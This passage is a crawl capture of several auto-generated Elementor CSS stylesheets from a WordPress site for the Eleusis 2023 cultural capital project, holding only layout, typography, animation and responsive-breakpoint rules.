);font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-31975 .elementor-element.elementor-element-369bfbff > .elementor-widget-container{margin:20px 0px -20px 0px;}@media(max-width:1215px){.elementor-31975 .elementor-element.elementor-element-356573a8{padding:15px 15px 15px 15px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31975 .elementor-element.elementor-element-51e209bd{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31975 .elementor-element.elementor-element-21aa5fc1 .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31975 .elementor-element.elementor-element-41ac25d9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31975 .elementor-element.elementor-element-369bfbff > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-31975 .elementor-element.elementor-element-369bfbff .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31975 .elementor-element.elementor-element-51e209bd{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31975 .elementor-element.elementor-element-21aa5fc1 .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31975 .elementor-element.elementor-element-41ac25d9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31975 .elementor-element.elementor-element-369bfbff .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(min-width:768px){.elementor-31975 .elementor-element.elementor-element-5a787656{width:8%;}.elementor-31975 .elementor-element.elementor-element-58c5c1b0{width:84%;}.elementor-31975 .elementor-element.elementor-element-47b28259{width:8%;}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31975 .elementor-element.elementor-element-51e209bd{font-size:var( --e-global-typography-6afe226-font-size );word-spacing:var( --e-global-typography-6afe226-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31975 .elementor-element.elementor-element-21aa5fc1 .elementor-heading-title{font-size:var( --e-global-typography-ccf03a5-font-size );line-height:var( --e-global-typography-ccf03a5-line-height );}.elementor-31975 .elementor-element.elementor-element-41ac25d9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31975 .elementor-element.elementor-element-369bfbff .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757
body_size: 1322
content:
.elementor-31154 .elementor-element.elementor-element-5ec4782b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31154 .elementor-element.elementor-element-5ec4782b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31154 .elementor-element.elementor-global-2103 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31154 .elementor-element.elementor-global-2103{z-index:1;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31154 .elementor-element.elementor-global-2103 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-31154 .elementor-element.elementor-element-72a4e795 > .elementor-container{max-width:1600px;}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:90px;}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31154 .elementor-element.elementor-element-3062f7dd{--grid-row-gap:100px;--grid-column-gap:20px;}.elementor-31154 .elementor-element.elementor-element-b1a4526{--grid-row-gap:90px;--grid-column-gap:10px;}.elementor-31154 .elementor-element.elementor-element-10eb27be{--spacer-size:60px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:hover, .elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:hover svg, .elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-31154 .elementor-element.elementor-element-4ac4c082{--spacer-size:60px;}@media(min-width:1919px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-31154 .elementor-element.elementor-element-20d62018 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-31154 .elementor-element.elementor-element-b1a4526{--grid-row-gap:50px;}.elementor-31154 .elementor-element.elementor-element-10eb27be{--spacer-size:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-31154 .elementor-element.elementor-element-4ac4c082{--spacer-size:50px;}}@media(max-width:767px){.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31154 .elementor-element.elementor-element-374340c2 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for global, class: .elementor-global-2103 */.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:75px;}
.elementor-31154 .elementor-element.elementor-global-2103 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item {height:50px!important;}
    .elementor-31154 .elementor-element.elementor-global-2103 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-72a4e795 */.elementor-31154 .elementor-element.elementor-element-72a4e795 .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34045.css?ver=1763464757
body_size: 1190
content:
.elementor-34045 .elementor-element.elementor-element-f03e36c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-34045 .elementor-element.elementor-element-f03e36c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34045 .elementor-element.elementor-global-2100 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-34045 .elementor-element.elementor-global-2100{z-index:2;}.elementor-34045 .elementor-element.elementor-global-2100 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 80s linear infinite;}.elementor-34045 .elementor-element.elementor-global-2100 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 80s linear infinite;}.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-34045 .elementor-element.elementor-global-2100 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-34045 .elementor-element.elementor-element-42f03115 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f{z-index:1;}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-widget-header__secondary-line{background-color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--b .anwp-pg-widget-header__title{background-color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--c .anwp-pg-widget-header__title{background-color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-widget-header{margin-bottom:15px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--b .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--c .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--d .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--e .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--f .anwp-pg-widget-header__secondary-line{height:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--g .anwp-pg-widget-header__secondary-line{width:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f.anwp-pg-widget-header-style--g .anwp-pg-widget-header__title{margin-left:2px;}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__thumbnail{border-radius:0px;}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{margin-top:10px;margin-bottom:10px;background-color:var( --e-global-color-2715855 );padding:var( --e-global-color-2715855 );color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta .anwp-pg-icon{fill:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__excerpt{color:var( --e-global-color-text );}.elementor-34045 .elementor-element.elementor-element-6b5471c9{--spacer-size:90px;}@media(min-width:1919px){.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1215px){.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34045 .elementor-element.elementor-element-6b5471c9{--spacer-size:50px;}}@media(max-width:767px){.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-anwp-pg-classic-slider .anwp-pg-widget-header__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-comments, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__category-wrapper, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__meta-views, .elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__bottom-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-2100 */.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:75px;}
.elementor-34045 .elementor-element.elementor-global-2100 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:50px!important;}
    .elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item {height:50px!important;}
    .elementor-34045 .elementor-element.elementor-global-2100 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for anwp-pg-classic-slider, class: .elementor-element-197ef78f */.elementor-34045 .elementor-element.elementor-element-197ef78f .anwp-pg-post-teaser__thumbnail-img {
        aspect-ratio: 468/830!important;}
.elementor-34045 .elementor-element.elementor-element-197ef78f svg.anwp-pg-icon.anwp-pg-icon--s16.mr-1 {
    display: none;
}
.elementor-34045 .elementor-element.elementor-element-197ef78f .elementor-post__read-more {
    font-family: var( --e-global-typography-8999c77-font-family ), Sans-serif;
    font-size: var( --e-global-typography-8999c77-font-size );
    font-weight: var( --e-global-typography-8999c77-font-weight );
    font-style: var( --e-global-typography-8999c77-font-style );
    line-height: var( --e-global-typography-8999c77-line-height );
    letter-spacing: var( --e-global-typography-8999c77-letter-spacing );
    word-spacing: var( --e-global-typography-8999c77-word-spacing );
    color: var(--e-global-color-text);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757
body_size: 1247
content:
.elementor-31117 .elementor-element.elementor-element-58f87a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31117 .elementor-element.elementor-element-58f87a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31117 .elementor-element.elementor-global-2109 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31117 .elementor-element.elementor-global-2109{z-index:1;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 85s linear infinite;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 85s linear infinite;}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31117 .elementor-element.elementor-global-2109 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-31117 .elementor-element.elementor-element-16607ab9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( 